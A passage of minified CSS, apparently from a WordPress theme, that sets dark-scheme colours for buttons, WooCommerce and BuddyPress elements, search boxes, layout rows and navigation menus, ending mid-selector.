#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#ffffff;	background-color:#db9e30}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#db9e30 !important}.scheme_dark .theme_button.color_style_link2{background-color:#c86034 !important}.scheme_dark .theme_button.color_style_link3{background-color:#c86034 !important}.scheme_dark .theme_button.color_style_dark{color:#15110E !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#ffaa5f}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#c86034}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#c86034}.scheme_dark .scheme_dark .sc_button_default.color_style_link3,.scheme_dark .scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#441a05}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#15110E;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#9d9087}.scheme_dark button:hover,.scheme_dark button:focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#57a68f}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#1d1d1d;	background-color:#57a68f}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#1d1d1d !important;	background-color:#e8b23f !important}.scheme_dark .theme_button.color_style_link2:hover{background-color:#eec432 !important}.scheme_dark .theme_button.color_style_link3:hover{background-color:#eec432 !important}.scheme_dark .theme_button.color_style_dark:hover{color:#ffffff !important;	background-color:#db9e30 !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#1d1d1d;	background-color:#fe7259}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#eec432}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#eec432}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#db9e30}.scheme_dark .search_wrap .search_submit:hover:before{color:#ffffff}.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button,.scheme_dark .widget.woocommerce .button,.scheme_dark .widget.woocommerce a.button,.scheme_dark .widget.woocommerce button.button,.scheme_dark .widget.woocommerce input.button,.scheme_dark .widget.woocommerce input[type="button"],.scheme_dark .widget.woocommerce input[type="submit"],.scheme_dark .widget.WOOCS_CONVERTER .button,.scheme_dark .widget.yith-woocompare-widget a.button,.scheme_dark .widget_product_search .search_button{color:#ffffff;	background-color:#db9e30}.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce .woocommerce-message .button:hover,.scheme_dark .woocommerce .woocommerce-error .button:hover,.scheme_dark .woocommerce .woocommerce-info .button:hover,.scheme_dark .widget.woocommerce .button:hover,.scheme_dark .widget.woocommerce a.button:hover,.scheme_dark .widget.woocommerce button.button:hover,.scheme_dark .widget.woocommerce input.button:hover,.scheme_dark .widget.woocommerce input[type="button"]:hover,.scheme_dark .widget.woocommerce input[type="button"]:focus,.scheme_dark .widget.woocommerce input[type="submit"]:hover,.scheme_dark .widget.woocommerce input[type="submit"]:focus,.scheme_dark .widget.WOOCS_CONVERTER .button:hover,.scheme_dark .widget.yith-woocompare-widget a.button:hover,.scheme_dark .widget_product_search .search_button:hover{color:#1d1d1d;	background-color:#fe7259}.scheme_dark .wp-editor-container input[type="button"]{background-color:#23201d;	border-color:#464646;	color:#441a05;	-webkit-box-shadow:0 1px 0 0 #4a4a4a; -ms-box-shadow:0 1px 0 0 #4a4a4a; box-shadow:0 1px 0 0 #4a4a4a}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#fafaf2;	border-color:#4a4a4a;	color:#db9e30}.scheme_dark .sticky{border-color:#2e2c33}.scheme_dark .sticky .label_sticky{border-top-color:#db9e30}.scheme_dark .rtl .sticky .label_sticky{border-left-color:#db9e30}.scheme_dark .sc_layouts_row,.scheme_dark.sc_layouts_row{color:#ffffff;	background-color:#15110E}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#2e2c33}.scheme_dark .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#464646}.scheme_dark .sc_layouts_item_icon{color:#5f5f5f}.scheme_dark .sc_layouts_item_details_line1{color:#db9e30}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#7b7a79;	background-color:#23201d;	border-color:#464646}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#464646}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#7b7a79}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#441a05;	background-color:#fafaf2}.scheme_dark .sc_layouts_row_fixed_on{background-color:#15110E}/* Row type:Narrow */.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#7b7a79;	background-color:#23201d}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#7b7a79}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#7b7a79}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#441a05}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#db9e30}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#7b7a79}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#db9e30}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#fe7259}.scheme_dark .sc_layouts_row_type_narrow .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#db9e30;	color:#db9e30}.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#fe7259;	color:#fe7259 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#c86034;	color:#c86034}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#eec432;	color:#eec432 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#c5bc9d;	color:#c5bc9d}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#ddb837;	color:#ddb837 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#441a05;	color:#441a05}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#db9e30;	color:#db9e30 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#db9e30}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#7b7a79}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#7b7a79}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#7b7a79}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#7b7a79}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#441a05}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#db9e30}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#57a68f}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#57a68f}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#db9e30}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#57a68f}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#ffffff}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#9d9087}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#db9e30}.scheme_dark .sc_layouts_logo_text{color:#db9e30}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ffffff}.scheme_dark .logo_slogan{color:#ffffff}.scheme_dark .search_style_expand.search_opened{background-color:#15110E;	border-color:#2e2c33}.scheme_dark .search_style_expand.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(21,17,14,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#5f5f5f; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#5f5f5f; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#5f5f5f; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#5f5f5f; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#15110E;	border-color:#2e2c33}.scheme_dark .search_wrap .search_results:after{background-color:#15110E;	border-left-color:#2e2c33;	border-top-color:#2e2c33}.scheme_dark .search_wrap .search_results .search_results_close{color:#5f5f5f}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#2e2c33}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:before,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_date a,.scheme_dark .sc_layouts_title .post_date:before,.scheme_dark .sc_layouts_title .post_date:after,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_dark .sc_layouts_title .post_date a:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#5f5f5f}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#db9e30 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#7b7a79}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#23201d}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#db9e30}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#fafaf2}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#1e1d22}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#a6a6a6 !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#fe7259 !important;	background-color:#28272e}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#a6a6a6 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#fe7259 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#fe7259 !important}.scheme_dark.menu_side_wrap .menu_side_button{color:#441a05;	border-color:#464646;	background-color:rgba(35,32,29,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#1d1d1d;	border-color:#fe7259;	background-color:#db9e30}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#7b7a79;	background-color:#23201d}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#db9e30}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#441a05}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#db9e30}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#441a05}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#db9e30}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#9d9087}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#db9e30}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#441a05}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#db9e30;	background-color:#23201d}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#db9e30}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#23201d}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#db9e30}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#db9e30}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#db9e30}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#db9e30}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#db9e30}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#464646}.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#15110E}.scheme_dark .sc_layouts_cart_widget{border-color:#2e2c33;	background-color:#15110E;	color:#ffffff}.scheme_dark .sc_layouts_cart_widget:after{border-color:#2e2c33;	background-color:#15110E}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#5f5f5f}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#7b7a79}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#441a05}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#23201d;	color:#441a05}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#441a05}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#db9e30 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#7b7a79}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#15110E}.scheme_dark 